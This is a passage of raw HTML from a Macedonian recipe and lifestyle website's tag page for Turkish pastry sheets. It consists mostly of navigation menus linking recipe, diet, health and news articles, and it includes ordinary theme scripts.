                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">турски кори</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: турски кори</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/burek-piroshki-kolku-i-dapravam-tsel-rid-za-chas-se-jade-a-prelesno-se-pravat-so-gotovi-kori/"  rel="bookmark" class="td-image-wrap " title="БУРЕК ПИРОШКИ: Колку и да направам, цел рид за час се јаде, а прелесно се прават со готови кори&#8230;" ><img class="entry-thumb" src="" alt="" title="БУРЕК ПИРОШКИ: Колку и да направам, цел рид за час се јаде, а прелесно се прават со готови кори&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/09/IMG_3570-e1694304838545.jpg"  width="281" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/burek-piroshki-kolku-i-dapravam-tsel-rid-za-chas-se-jade-a-prelesno-se-pravat-so-gotovi-kori/"  rel="bookmark" title="БУРЕК ПИРОШКИ: Колку и да направам, цел рид за час се јаде, а прелесно се прават со готови кори&#8230;">БУРЕК ПИРОШКИ: Колку и да направам, цел рид за час се...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-10T00:16:45+00:00" >September 10, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "604";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
